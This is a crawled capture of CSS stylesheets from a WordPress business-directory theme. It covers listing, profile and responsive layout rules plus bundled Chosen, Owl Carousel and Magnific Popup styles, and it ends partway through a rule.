.edit-place-option a.approve,
.edit-place-option a.publish,
.edit-event-option a.approve,
.edit-event-option a.publish {
  color: #19bb9b;
}

.edit-place-option a.paid-status {
  color: #E87863;
}

.in-author .edit-place-option {
  right: 0;
}

.pinned-custom {
  top: 100px !important;
}

#single-place .single-place-wrapper.load-more {
  margin-bottom: 40px;
  margin-top: 0px;
}

.list-option-left-wrapper .list-option-left li a.loved i {
  color: green;
}

.list-option-left .tooltip.right .tooltip-arrow {
  border-right-color: #6d7c8c;
}

.list-option-left .tooltip.top .tooltip-arrow {
  border-top-color: #6d7c8c;
}

.list-option-left .tooltip-inner {
  background: #6d7c8c;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}

.detail-place-right-wrapper #block-events {
  margin-left: 0;
  margin-right: 0;
}

.detail-place-right-wrapper select#action-user-option {
  min-width: 110px;
  background-color: #1c83d3;
  float: right;
  border: none;
  color: #fff;
}

.detail-place-right-wrapper .info-address-place-wrapper .img-small-place img {
  width: 100%;
}

.detail-place-right-wrapper .upgrade-btn:hover {
  opacity: 0.8;
}

.deny-claim {
  background-color: #f1c30f;
  color: #000;
  padding: 8px 30px;
  margin-left: 15px;
}

.dropdown .claim-place {
  background: transparent;
}

.description-place-wrapper .rate-wrapper {
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
}

.description-place-wrapper .rate-wrapper .rate-it {
  display: inline-block;
}

.description-place-wrapper .rate-wrapper .number-review {
  font-style: italic;
  margin-left: 10px;
  color: #1c84d4;
  display: inline-block;
  cursor: pointer;
}

.event-active-wrapper .event-wrapper .img-event img {
  max-width: 100%;
}

.event-active-wrapper .event-wrapper .title-event {
  color: #5f6f81;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
  width: 100%;
}

.event-active-wrapper .event-wrapper .title-envent.no-title-envent {
  font-size: 22px;
  font-weight: 300;
  display: inline-block;
  width: 100%;
  margin: 21px 0;
}

.edit-event-option {
  display: inline-block;
  float: right;
}

.edit-event-option li {
  padding-left: 8px;
}

.form-control {
  height: 40px;
  padding: 0 15px;
  outline: none;
  width: 100%;
  display: block;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-clip: padding-box;
  background-color: #fff;
  border-radius: 0px;
}

input.time-picker {
  display: inline-block !important;
}

@media (max-width: 750px) {
  .open-block .open-date .date-list li {
    padding-left: 24px;
    padding-right: 24px;
  }
}

@media (max-width: 650px) {
  .open-block .open-date .date-list li {
    padding-left: 18px;
    padding-right: 18px;
  }
}

@media (max-width: 768px) {
  .list-option-left-wrapper {
    margin-left: -5px;
  }
  .list-option-filter .chosen-container {
    width: 180px !important;
  }
  .list-option-filter .icon-list-view .icon-view {
    margin-left: 13px;
  }
}

@media (max-width: 767px) {
  .list-option-left-wrapper {
    margin-left: 0px;
  }
}

@media (max-width: 600px) {
  .list-option-left-wrapper {
    margin-left: -6px;
  }
}

@media (max-width: 599px) {
  .col-md-3 .col-md-4.review-item {
    width: 100%;
    clear: both;
  }
}

/* ---------------------------------------- */
/* R E S P O N S I V E      S T Y L E       */
/* ---------------------------------------- */
@media (max-width: 1200px) {
  .copyright-wrapper .col-lg-4 {
    text-align: center;
  }
  .copyright-wrapper .col-lg-4 .logo {
    margin-bottom: 6px;
  }
  .copyright-wrapper .col-lg-4 .text-copyright {
    margin-top: 6px;
  }
  .copyright-wrapper .col-lg-4 .logo, .copyright-wrapper .col-lg-4 .text-copyright {
    text-align: center !important;
    display: block;
  }
}

@media (min-width: 1200px) {
  .top-search {
    border-left: 1px solid #cfd4d9;
  }
}

@media (max-width: 1170px) {
  .img-small-place img {
    width: 100%;
  }
  .prev-testi {
    left: 0px;
  }
  .next-testi {
    right: 0px;
  }
}

@media (max-width: 1024px) {
  .open-block .open-date .date-list li {
    padding-left: 14px;
    padding-right: 14px;
  }
  #post_content_ifr {
    width: 99.59% !important;
  }
}

@media (max-width: 992px) {
  .wrapper_profile .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search {
    float: none;
  }
  .right-pad-left {
    margin-top: 20px;
  }
  .date-time-place .date-time .god span.open-date {
    width: 34%;
  }
  .date-time-place .date-time .god span.open-time {
    margin-left: 8px;
  }
  .wrapper_profile .col-left-profile .left-profile .user-info .content-info .avatar {
    width: auto;
    height: auto;
    margin-right: 24px;
  }
  .wrapper_profile .col-left-profile .left-profile .user-info .content-info {
    padding: 20px;
  }
  .wrapper_profile .col-left-profile .left-profile .user-info .content-info .detail-info {
    padding-top: 0;
    clear: none;
  }
  .wrapper_profile .col-left-profile .left-profile .user-info .content-info .detail-info p {
    margin-bottom: 0;
    padding-left: 18px;
    line-height: 42px;
  }
  .wrapper_profile .col-left-profile .left-profile .user-info .content-info .detail-info p:nth-child(2n+1) {
    background: #f5f6f8;
  }
  .option-contact-phone, .option-contact-email {
    display: none;
  }
  .list-place-publishing > li > .col-md-12 {
    padding: 0;
    margin-left: 15px;
    margin-right: 15px;
    border: 1px solid #d5d9d8;
  }
  .list-place-publishing > li > .col-md-12 .wrap-place-reason {
    padding-left: 18px;
    padding-top: 16px;
    padding-bottom: 16px;
  }
}

@media (min-width: 768px) {
  ul#menu-header-top {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .elem-font-size-normal {
    font-size: 14px;
  }
  ul.top-menu-right li.non-login {
    min-width: 90px;
  }
  .list-places .place-wrapper .hidden-img {
    min-height: auto;
  }
}

@media (max-width: 480px) {
  .elem-full-width {
    width: 100%;
  }
  .elem-font-size-normal {
    font-size: 12px;
  }
  .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a i {
    margin-right: 2px;
  }
  .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li span.text {
    display: none;
  }
}

@media (max-width: 640px) {
  .wrapper_profile .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a > span {
    margin: 0;
    display: block;
    text-align: center;
    margin-top: 4px;
  }
  .date-time-place .date-time .god span.open-date {
    width: 41%;
  }
  .date-time-place .date-time .god span.open-time {
    margin-left: 2px;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 991px) {
  .col-md-3 .col-md-4.review-item {
    width: 50%;
    float: left;
  }
  .customNavigation a {
    display: none;
  }
  .owl-theme .owl-controls {
    display: block !important;
  }
}

@media (max-width: 769px) {
  footer .col-md-3 {
    margin-bottom: 30px;
    display: block;
  }
  .copyright-wrapper .logo {
    display: block;
  }
  .detail-place-right-wrapper {
    width: 92%;
  }
}

/*
 * Off Canvas
 * --------------------------------------------------
 */
@media screen and (max-width: 767px) {
  .row-offcanvas {
    position: relative;
    transition: all .25s ease-out;
  }
  .row-offcanvas-right {
    right: 0;
  }
  .row-offcanvas-left {
    left: 0;
  }
  .row-offcanvas-right .sidebar-offcanvas {
    right: -50%;
    /* 6 columns */
  }
  .row-offcanvas-left .sidebar-offcanvas {
    left: -50%;
    /* 6 columns */
  }
  .row-offcanvas-right.active {
    right: 50%;
    /* 6 columns */
  }
  .row-offcanvas-left.active {
    left: 50%;
    /* 6 columns */
  }
  .sidebar-offcanvas {
    position: absolute;
    top: 0;
    width: 50%;
    /* 6 columns */
  }
  .wrapper_profile .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing {
    padding-right: 0;
  }
  .wrapper_profile .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing .block-place-publishing {
    border: none;
  }
}
/** Fix ltr and update new version */
.de-scontrol .chosen-container-single .chosen-single{
	-webkit-box-shadow:none;
	background: none !important;
	background-color: #fff;
	border: 0;
	border-radius: 0;

}
.chosen-container-multi .chosen-choices li.search-field input[type="text"]{
	height: 40px !important;
	width: 100%;
}
.de-search-form .chosen-container-single .chosen-single {
    border: none !important;
    border-left: 1px solid #e4e4e4 !important;
    height: 20px !important;
}
.de-search-form .chosen-container-single .chosen-single div b:before{
	top:11px;
}
.chosen-container-multi .chosen-choices{
	box-shadow: none !important;
	background:none !important;
	border:1px solid rgba(189,195,199,0.4) !important;
}
.chosen-container-single .chosen-single{
	height: 40px !important;
	box-shadow: none !important;
	border-radius: 0 !important;
	background: none !important;
	border:1px solid rgba(189,195,199,0.4) !important;
}
.chosen-container-single .chosen-single span{
	line-height: 38px;
	color: #5f6f81;
}
.chosen-container-single .chosen-single div b:before {
    font-family: 'FontAwesome';
    content: "\f0d7";
    color: #bdc3c7;
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.rtl .chosen-container .chosen-drop{
	left: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/customized.css?ver=2.1.14
body_size: 293592
content:
@charset "UTF-8";
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none; }
  .chosen-container * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1010;
    width: 100%;
    border: 1px solid #aaa;
    border-top: 0;
    background: #fff;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .chosen-container.chosen-with-drop .chosen-drop {
    left: 0; }
  .chosen-container a {
    cursor: pointer; }
  .chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
    margin-right: 4px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    font-weight: normal;
    color: #999999; }
    .chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
      content: ":";
      padding-left: 2px;
      vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));
  background: -webkit-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  /* Standard syntax */
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px; }
  .chosen-container-single .chosen-single abbr:hover {
    background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }
  .chosen-container-single .chosen-single div b {
    display: block;
    width: 100%;
    height: 100%; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }
  .chosen-container-single .chosen-search input[type="text"] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #aaa;
    font-size: 1em;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px; }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }
  .chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 5px 6px;
    list-style: none;
    line-height: 15px;
    word-wrap: break-word;
    -webkit-touch-callout: none; }
    .chosen-container .chosen-results li.active-result {
      display: list-item;
      width: 100% !important;
      cursor: pointer; }
    .chosen-container .chosen-results li.disabled-result {
      display: list-item;
      color: #ccc;
      cursor: default; }
    .chosen-container .chosen-results li.highlighted {
      background-color: #3875d7;
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
      background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
      background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
      background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
      color: #fff; }
    .chosen-container .chosen-results li.no-results {
      color: #777;
      display: list-item;
      background: #f4f4f4; }
    .chosen-container .chosen-results li.group-result {
      display: list-item;
      font-weight: bold;
      cursor: default; }
    .chosen-container .chosen-results li.group-option {
      padding-left: 15px; }
    .chosen-container .chosen-results li em {
      font-style: normal;
      text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));
  background-image: -webkit-linear-gradient(#eee 1%, #fff 15%);
  background-image: -o-linear-gradient(#eee 1%, #fff 15%);
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }
  .chosen-container-multi .chosen-choices li.search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap; }
    .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
      margin: 1px 0;
      padding: 0;
      height: 25px;
      outline: 0;
      border: 0 !important;
      background: transparent !important;
      -webkit-box-shadow: none;
      box-shadow: none;
      color: #999;
      font-size: 100%;
      font-family: sans-serif;
      line-height: normal;
      border-radius: 0; }
  .chosen-container-multi .chosen-choices li.search-choice {
    position: relative;
    margin: 3px 5px 3px 0;
    padding: 3px 20px 3px 5px;
    border: 1px solid #aaa;
    max-width: 100%;
    border-radius: 3px;
    background-color: #eeeeee;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
    background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-size: 100% 19px;
    background-repeat: repeat-x;
    background-clip: padding-box;
    -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
    color: #333;
    line-height: 13px;
    cursor: default; }
    .chosen-container-multi .chosen-choices li.search-choice span {
      word-wrap: break-word; }
    .chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
      position: absolute;
      top: 4px;
      right: 3px;
      display: block;
      width: 12px;
      height: 12px;
      font-size: 1px; }
      .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
        background-position: -42px -10px; }
      .chosen-container-multi .chosen-choices li.search-choice .search-choice-close::before {
        content: "\f00d";
        font-family: 'FontAwesome';
        font-size: 12px;
        position: relative;
        top: 0px; }
  .chosen-container-multi .chosen-choices li.search-choice-disabled {
    padding-right: 5px;
    border: 1px solid #ccc;
    background-color: #e4e4e4;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
    background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    color: #666; }
  .chosen-container-multi .chosen-choices li.search-choice-focus {
    background: #d4d4d4; }
    .chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
      background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eee), color-stop(80%, #fff));
  background-image: -webkit-linear-gradient(#eee 20%, #fff 80%);
  background-image: -o-linear-gradient(#eee 20%, #fff 80%);
  background-image: linear-gradient(#eee 20%, #fff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }
  .chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }
  .chosen-container-active .chosen-choices li.search-field input[type="text"] {
    color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }
  .chosen-disabled .chosen-single {
    cursor: default; }
  .chosen-disabled .chosen-choices .search-choice .search-choice-close {
    cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }
  .chosen-rtl .chosen-single {
    overflow: visible;
    padding: 0 8px 0 0; }
  .chosen-rtl .chosen-single span {
    margin-right: 0;
    margin-left: 26px;
    direction: rtl; }
  .chosen-rtl .chosen-single-with-deselect span {
    margin-left: 38px; }
  .chosen-rtl .chosen-single div {
    right: auto;
    left: 3px; }
  .chosen-rtl .chosen-single abbr {
    right: auto;
    left: 26px; }
  .chosen-rtl .chosen-choices li {
    float: right; }
    .chosen-rtl .chosen-choices li.search-field input[type="text"] {
      direction: rtl; }
    .chosen-rtl .chosen-choices li.search-choice {
      margin: 3px 5px 3px 0;
      padding: 3px 5px 3px 19px; }
      .chosen-rtl .chosen-choices li.search-choice .search-choice-close {
        right: auto;
        left: 4px; }
  .chosen-rtl.chosen-container-single-nosearch .chosen-search,
  .chosen-rtl .chosen-drop {
    left: 9999px; }
  .chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0; }
  .chosen-rtl .chosen-results li.group-option {
    padding-right: 15px;
    padding-left: 0; }
  .chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: none; }
  .chosen-rtl .chosen-search input[type="text"] {
    padding: 4px 5px 4px 20px;
    direction: rtl; }
  .chosen-rtl.chosen-container-single .chosen-single div b {
    background-position: 6px 2px; }
  .chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
    background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move; }

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center; }

/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: #869791;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5; }

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1;
  text-decoration: none; }

/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */ }

.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  filter: Alpha(Opacity=50);
  /*IE7 fix*/
  opacity: 0.5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #869791; }

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  /*IE7 fix*/
  opacity: 1; }

/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #FFF;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px; }

/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(AjaxLoader.gif) no-repeat center center; }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #CCC; }

.mfp-preloader a:hover {
  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-close:active {
  top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent; }

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px; }

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px; }

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
